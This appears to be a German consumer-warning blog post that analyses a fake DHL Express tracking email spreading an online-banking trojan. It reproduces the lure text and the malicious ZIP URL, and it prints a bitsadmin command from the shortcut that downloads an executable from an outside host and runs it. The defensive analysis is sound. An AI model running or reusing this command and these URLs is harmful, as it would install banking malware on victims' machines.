

TRACKID:4859593JSHGD von DHL EXPRESS ([email protected]) bringt einen Online-Banking-Trojaner!

Am Mittwoch, den 28. Februar 2018 wurde durch unbekannte Dritte die folgende betrügerische E-Mail in deutscher Sprache versendet. Klicken Sie nicht auf den Link und öffnen Sie nicht die ZIP-Datei! Eine Verknüpfung würde einen Online-Banking-Trojaner nachladen, der anschließend aufgrund von entstehenden Sicherheitslücken von Meltdown und Spectre in den Prozessoren Intel, AMD und ARM unter dem Vorwand eines neuen Verschlüsselungsalgorithmus Geld zu klauen!

Betreff: TRACKID:

4859593JSHGD

Absender: DHL EXPRESS ([email protected])DHL Express

Guten Tag!

Herr/Frau (Vorname Nachname)

DHL Express Tracking-Benachrichtigung: Mi, 28. Feb. 2018

Benutzerdefinierte Referenz: 93-2AJQKDHDHGU

Tracking-Nummer: 4859593JSHGD

Abholdatum: Mi, 28. Februar 2018

Service: Luft

Stücke: 1Verarbeitung abgeschlossen

Einzelheiten entnehmen Sie bitte dieser Datei.

https://xsmicro.us8.list-manage.com/ unsubscribe?u=df4da7bb1346c932aa2cbfac9&id=030dba9427&e=18f1cf25ea&c= 4c08590a8d

This email was sent to (E-Mail-Adresse)

why did I get this? unsubscribe from this list update subscription preferences

Xs Micro · 2951 Saturn Street #D · Brea, Ca 92821 · USA

Achtung: Es handelt sich um eine gefälschte E-Mail! Klicken Sie deswegen nicht auf den Link und öffnen Sie nicht das ZIP-Archiv! Es handelt sich nicht um eine Tracking-Benachrichtigung! Der Name des Absenders wird missbräuchlich verwendet.



Der Link „Einzelheiten entnehmen Sie bitte dieser Datei“ verlinkt auf die Adresse auf pioneersimpex.com/dhl%20Verarbeitung%20abgeschlossen.zip, von der ein ZIP-Archiv geladen würde.

dhl Verarbeitung abgeschlossen.zip



Das ZIP – Archiv enthält eine Verknüpfung. Klicken Sie nicht darauf, da sonst eine bösartige Software nachgeladen würde!



Diese Verknüpfung würde so aussehen:

%ComSpec% /c „bitsadmin /transfer WINXLSVR /priority foreground http://lan.grandguard.org/xNrqbvUnTH.php %TEMP%\WinXlS.exe > NUL & start %TEMP%\WinXlS.exe“

Wie man hier sehen kann, soll eine Datei von lan.grandguard.org/xNrqbvUnTH.php geladen und im Temp-Verzeichnis als „WinXIS.exe“ abgelegt und ausgeführt werden.



Würde man diese Adresse im Browser aufrufen, würde eine Datei geladen:

94865fa079509a3966595e821c62180e.exe

Laut Virustotal beträgt die Erkennungsrate für diese Datei 12/67!

Bei der Ausführung der Datei würde gleichzeitig auch eine WinXIS.inf erzeugt.



Die WinXIS.inf hat folgenden Inhalt:

[Version]

signature = „$CHICAGO$“

AdvancedINF = 2.5, „You need a new version of advpack.dll“[DefaultInstall]

RunPreSetupCommands = coaqmbutxjmqhhiqgbnckwblbuewfhsawwcidbvmvmhbdjjixxwotvqcsxh:2[coaqmbutxjmqhhiqgbnckwblbuewfhsawwcidbvmvmhbdjjixxwotvqcsxh]

C:\Users\user\AppData\Local\Temp\WinXlS.exe

Es handelt sich um die gleiche Betrugswelle, die bereits seit Ende der letzten Woche verbreitet wird. Wie das Trojanische Pferd im Online-Banking Geld klauen möchte, sehen Sie in den Warnungen

- 22.02.2018 Rechnung 394811 von Meri Rigby, Arboritec AB, Sweden ([email protected]) bringt einen Online-Banking-Trojaner und versucht aufgrund von entstehenden Sicherheitslücken von Meltdown und Spectre in den Prozessoren Intel, AMD und ARM unter dem Vorwand eines neuen Verschlüsselungsalgorithmus Geld zu klauen!

- 23.08.2018 rechnung von Piano & Voice ([email protected]) oder Herr (Vorname Nachname) – Rechnung von Anna Kristina ([email protected]) bringt einen Online-Banking-Trojaner!